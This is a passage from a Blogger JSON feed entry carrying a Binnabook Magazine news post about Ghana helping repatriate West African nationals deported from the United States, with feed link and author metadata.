African nationals deported from the United States.\u003C\/p\u003E\u003Cp\u003EPresident Mahama disclosed that Ghana had already assisted in the return of several Nigerian nationals by bus, while arrangements were still underway to support the repatriation of a Gambian national. This effort stems from an agreement between Ghana and the United States, allowing the return of third-party nationals specifically from West Africa through Ghanaian territory.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe President confirmed that the agreement had been activated, with the first batch of fourteen individuals arriving in Ghana. Among them were several Nigerian nationals, whom Ghana promptly assisted in returning to their home country.\u003C\/p\u003E\u003Cp\u003EThis move underscores Ghana’s role as a stabilizing force in the sub-region, demonstrating both logistical capability and diplomatic goodwill. It also highlights the importance of regional mobility and cooperation under ECOWAS protocols, which allow visa-free travel among member states.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"853\" data-original-width=\"1280\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=w418-h278\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresident John Mahama\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETL;DR: Ghana Steps Up for West African Repatriation\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGhana accepted deported West African nationals from the US under a humanitarian agreement.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo visa is required for West Africans entering Ghana, easing the repatriation process.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe first group of 14 included several Nigerians, already returned by bus.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPresident Mahama emphasized regional solidarity and Ghana’s readiness to assist.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEditorial Desk\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5321338421343784945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html","title":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=s72-w418-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});